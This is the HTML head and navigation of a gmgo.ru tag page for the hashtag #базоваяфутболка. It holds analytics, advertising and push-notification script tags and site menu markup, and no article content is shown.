

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/bazovayafutbolka
body_size: 24182
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="YU6LjjyAxXKclaU1s4cLX8CeVs3eDycxFrgwa8qt">
    <title>Публикации по хештегу #базоваяфутболка - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/bazovayafutbolka"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/bazovayafutbolka"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #базоваяфутболка • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #КимКардашьян на сайте gmgo. Лента публикаций и новостей связанных, с хештегом базовая футболка."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/276c9577-fdef-46ea-86e5-75e6e8fb92cc.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #КимКардашьян на сайте gmgo. Лента публикаций и новостей связанных, с хештегом базовая футболка."/>

    <meta name="twitter:title" content="Публикации по хештегу #базоваяфутболка • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #КимКардашьян на сайте gmgo. Лента публикаций и новостей связанных, с хештегом базовая футболка.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/276c9577-fdef-46ea-86e5-75e6e8fb92cc.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/276c9577-fdef-46ea-86e5-75e6e8fb92cc.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/276c9577-fdef-46ea-86e5-75e6e8fb92cc.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
